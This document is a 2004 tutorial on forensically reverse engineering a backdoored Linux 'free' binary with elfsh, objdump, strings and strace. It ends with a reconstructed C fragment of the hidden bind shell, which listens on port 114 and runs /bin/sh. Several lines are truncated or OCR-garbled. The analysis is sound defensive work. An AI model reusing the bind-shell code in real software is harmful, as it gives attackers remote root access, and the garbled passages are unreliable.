**Reverse Engineering Backdoored Binaries by ChrisR - on 01/07/04**

- **1.** Introduction
	- a. Our backdoored binary
	- **b.** ELF basics
- 2. Searching the sections
	- a. dynstr
	- **b.** REL
- 3. Follow the objdump
	- **a.** Following jmp's
	- **b.** Piecing together functions
- 4. Code Reconstruction

## **---[1. Introduction**

This paper is on reverse engineering backdoored binaries on an x86 Linux Operating System. It is meant for t of our binary from what we can determine by disassembling and then we will recreate the source code for the your brain.

Our binary is a backdoored version of 'free'. Below is a brief description of the free application,

borg:/# whatis free free (1) - Display amount of free and used memory in the system borg:/#

Our binary has been backdoored, which we are sure of because the SHA-1 sum calculated yesterday does not analysis on the binary. At this point we have no idea what malicious code may be present in the application.

Let us begin by using elfsh, which is a shell environment for toying with ELF binaries You can get a copy here

```
###############################
[ELFsh-0.51b3]$ load free
  [*] New object free loaded on Tue Mar 30 15:13:23 2004
[ELFsh-0.51b3]$
###############################
```
Our 'free' binary is now loaded into elfsh. We will skip over printing our 'Program Header Table' because it's no what sections are present and then we can assess where to go from there. Various text has been stripped to  $\epsilon$ 

```
###############################
[ELFsh-0.51b3]\$ sht
 [SECTION HEADER TABLE .::. SHT is not stripped]
 [Object free]
 [000] (nil) ------- ... => NULL section
 [001] 0x80480f4 a------ .interp ... => Program data
 [002] 0x8048108 a------ .note.ABI-tag ... => Notes
 [003] 0x8048128 a------ .hash ... => Symbol hash table
 [004] 0x80482ac a------ .dynsym ... => Dynamic linker symtab
 [005] 0x804864c a------ .dynstr ... => String table
 [006] 0x804881e a------ .gnu.version ... => type 6FFFFFFF
 [007] 0x8048894 a------ .gnu.version_r ... => type 6FFFFFFE
 [008] 0x80488d4 a------ .rel.dyn ... => Reloc. ent. w/o addends
 [009] 0x80488fc a------ .rel.plt ... => Reloc. ent. w/o addends
 [010] 0x8048a84 a-x---- .init ... => Program data
 [011] 0x8048a9c a-x---- .plt ... => Program data
```


```
[ELFsh-0.51b3]$
###############################
```
Our section header table is a map for the process image. These sections contain all the information about the example the .comment and .debug\_info sections contain no data. I won't go over all of the sections in detail b

### **---[2. Searching the sections**

There are a few parts to this ELF layout we want to focus on, which are .dynstr(a section that contains our stri doing during run time. String tables have an intricate layout that is covered in extensive detail in ELF documer strings to find interesting references. 'Strings' is a good application for pulling ASCII printable strings from an o however that's not what we are focusing on at the moment. As we can see above in the elfsh output our .dyns assume we have to do our search within this space. Lets break open the old HEX editor and objdump to read

```
###############################
borg:/$ objdump -D free > fdis
###############################
```
We don't want that entire objdump output on our terminal, it would be too much to scroll through, which is why off similar to below, only the beginning text was pasted as not to consume too much space.

```
###############################
Disassembly of section .dynstr:
```


Now we have something to search for (00 6c 69 62) from our .dynstr section. This should make our hex editor output to a file as to not overload our terminal. Now use an editor to find the correct spot in the file[,] by search entries of our search term may be found. It should look similar to this:



Above are easily readable ASCII strings that may or may not stick out. Let's take 'bind' into consideration. Wh Below is a list of ASCII strings that the clever reader should have picked out from the .dynstr section above:

getuid listen fork socket accept bind fork

When we compare a 'strings' output to a known clean binary of free we don't see these at all.

```
###############################
borg:/usr/bin$ strings free | grep accept
borg:/usr/bin$ strings free | grep bind
borg:/usr/bin$ strings free | grep getuid
borg:/usr/bin$ strings free | grep socket
borg:/usr/bin$
###############################
```
The above .dynstr section is not a complete roundup of all readable ASCII strings found in this binary, which is free application making these types of calls' All we can do at this point is speculate and saythese calls are usu

Now we'll focus on our relocation tables entries to see if we can pick up on any other malicious behavior that s

```
###############################
[ELFsh-0.51b3]$ rel
  [RELOCATION TABLES]
  [Object free]
```


```
###############################
```
An executable image has to provide information on how to modify its sections. The calls above such as execl,

not statically linked at compile time. So the program has to modify one or more of its program data sections in but unfortunately we are not sure when during run time they are being called yet, just that they are.

```
###############################
[002] R_386_JMP_SLOT 0x804c11c sym[003] : execl 
[010] R_386_JMP_SLOT 0x804c13c sym[011] : fork 
[014] R_386_JMP_SLOT 0x804c14c sym[016] : accept 
[016] R_386_JMP_SLOT 0x804c154 sym[018] : listen 
[029] R_386_JMP_SLOT 0x804c188 sym[034] : bind 
[030] R_386_JMP_SLOT 0x804c18c sym[035] : getuid 
[043] R_386_JMP_SLOT 0x804c1c0 sym[051] : socket 
###############################
```
## **---[3. Following the objdump**

Above we saw the suspicious entries we saw before in our strings table. Why exactly is our binary making the shell. A sharp reader would have noticed these are for the most part already in logical order from the bottom u yet and continue on. Our socket call is located at 0x804c1c0, therefore if we parse through our objdump output

```
###############################
SOCKET
8048d5c: ff 25 c0 c1 04 08 imp *0x804c1c0
```


The address where our external socket address of 0x804c1c0 gets called from is '8048d5c'. We know our soc program sets up this code. Because we see where the program is jumping from, address 8048d5c, we will sea

```
###############################
8048eb7: e8 a0 fe ff ff call 8048d5c <_init+0x2d8>
8048ebc: 89 43 dc mov %eax,0xffffffdc(%ebx) 
8048ebf: 83 c4 10 add $0x10,%esp 
8048ec2: 40 inc %eax 
8048ec3: 0f 84 42 01 00 00 je 804900b 
8048ec9: c7 43 f0 00 00 00 00 movl $0x0,0xfffffff0(%ebx) 
8048ed0: c7 43 f8 00 00 00 00 movl $0x0,0xfffffff8(%ebx) 
8048ed7: c7 43 fc 00 00 00 00 movl $0x0,0xfffffffc(%ebx) 
8048ede: 66 c7 43 f0 02 00 movw $0x2,0xfffffff0(%ebx) 
8048ee4: c7 43 f4 00 00 00 00 movl $0x0,0xfffffff4(%ebx) 
8048eeb: 66 c7 43 f2 00 72 movw $0x7200,0xfffffff2(%ebx) 
8048ef1: 50 50 push %eax
8048ef2: 6a 10 push $0x10
8048ef4: 8d 43 f0 lea 0xfffffff0(%ebx),%eax 
8048ef7: 50 push %eax 
8048ef8: 89 45 ec mov %eax,0xffffffec(%ebp) 
8048efb: 8b 43 dc mov 0xffffffdc(%ebx),%eax 
8048efe: 50 push %eax
###############################
```
Could this be the beginning of a function named 'gogogo' that sets up our socket?

8048ec3: 0f 84 42 01 00 00 je 804900b

Could this be a socket preparing to bind to port 114? (114 in HEX is 72)

048eeb: 66 c7 43 f2 00 72 movw \$0x7200,0xfffffff2(%ebx)

Now we know a socket call has been implemented, therefore we should follow our getuid, bind, listen, accept,

#### GETUID



8048f78: 56 push %esi 8048f79: 8b 53 dc mov 0xffffffdc(%ebx),%edx 8048f7c: 52 push %edx 8048f7d: 89 75 e8 mov %esi, 0xffffffe8(%ebp) ################################# ################################# **ACCEPT** 8048b8c: ff 25 4c c1 04 08 imp  $*0x804c14c$ 68 70 00 00 00 8048b92: push \$0x70 e9 00 ff ff ff 8048b97: jmp  $8048a9c < init+0x18$ e8 07 fc ff ff 8048f80: call  $8048b8c \text{ s init}+0x108$ 8048f85: 83 c4 10 add  $$0x10, $esp$ test %eax,%eax 8048f88:  $85 \text{ } c0$ 8048f8a: 89 43 d0 %eax, 0xffffffd0(%ebx)  $m \cap V$ 8048f8d: 78 72 8049001 า่ร ################################# ################################# FORK ff 25 3c c1 04 08  $8048h4c$ : jmp  $*0x804c13c$ 8048b52: 68 50 00 00 00 push \$0x50 8048b57: e9 40 ff ff ff  $8048a9c <$ \_init+0x18> jmp  $\sim$   $\sim$   $\sim$   $\sim$   $\sim$  $\mathbf{1}$  . The set of  $\mathbf{1}$ 8048f13: e8 34 fc ff ff call  $8048b4c <$ \_init+0xc8> 8048f18: 85 c0 test %eax, %eax 8048fla: ba 01 00 00 00 mov  $$0x1, %$ edx 8048f1f: Of 85 77 ff ff ff  $ine$ 8048e9c ################################# **EXECL** ff 25 1c c1 04 08 jmp  $8048acc:$  $*0x804c11c$ 68 10 00 00 00 8048ad2: push \$0x10  $\text{imp}$  8048a9c <\_init+0x18> 8048ad7: e9 c0 ff ff ff  $\mathcal{L}$  is a set of  $\mathcal{L}$ e8 dc fa ff ff 8048feb: call  $8048acc < init+0x48$ pop 8048ff0:  $5e$ **&esi** 8048ff1: 8b 5b d0 Oxffffffd0(%ebx),%ebx  $m \cap V$ push 8048ff4: 53  $\frac{1}{2}$ ehx ################################# Could this be /bin/sh' 8048ff1: 8b 5b d0  $max$ Oxffffffd0(%ebx),%ebx

Side 7 af 9

# --- [4. Code Reconstruction

At this point we've discovered a common link between our socket, getuid, bind, listen, accept, fork, and execl binded shell on TCP port 114, and it only opens if your root (hence the getuid and low port number).

```
#define port 114
int gogogo() {
local.sin_family=AF_INET;
```

```
local.sin_port = htons(port); 
local.sin_addr.s_addr=INADDR_ANY; 
memset(&(local.sin_zero), 0, sizeof(local.sin_zero)); 
if((insock=socket(AF_INET,SOCK_STREAM,0))<0) 
return 0;
if((bind(insock,(struct sockaddr *)&local,sizeof(local))<0)) 
return0;
if((listen(insock, 1))<0) 
return 0;
        if (fork() != 0) exit(0); 
     setpgrp(); 
    signal(SIGHUP, SIG_IGN);
sock1=sizeof(struct sockaddr_in); 
if ((outsock = accept(insock, (struct sockaddr *)&away, 
&\text{sock1}) = -1 {
execl ('/bin/sh','/bin/sh');
...
###############################
```
The above is just a sample of what the original socket code MIGHT have looked like (the syntax may be incor important to our forensic work at the time.

This still leaves some unanswered questions such as: what is calling this backdoor and how do we trigger it. F we stumble upon this:

804916d: e8 0e fd ff ff call 8048e80

This appears to be in the 'main' function, exactly where we should have expected it to be. But we need to knot main,



The call appears to be right next to the call. Perhaps they are called at the same time'

```
###############################
borg:/# strace free -t
.................
open('/proc/meminfo', O_RDONLY) = 3
       .................
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
bind(3, \{sa\_family=AF\_INET, sin\_port=htons(114), sin\_addr=inet\_addr('0.0.0.0')\},
listen(3, 1) 
 .................
borg:/#
###############################
```
And there you have it. Although the output above using the strace command is extremely cropped you get the used.

Now [lets] let's use strings on our binary and grep for a shell.

```
###############################
borg:~/$ strings /HDB/sbb/free | grep /bin/sh
/bin/sh
borg:~/$
###############################
```
My apologies if I left anything out of this paper or did not cover the details enough. Im currently planning a boc

www.cr-secure.net - borg

Hello: TLharris, MattJF, think, shrike, george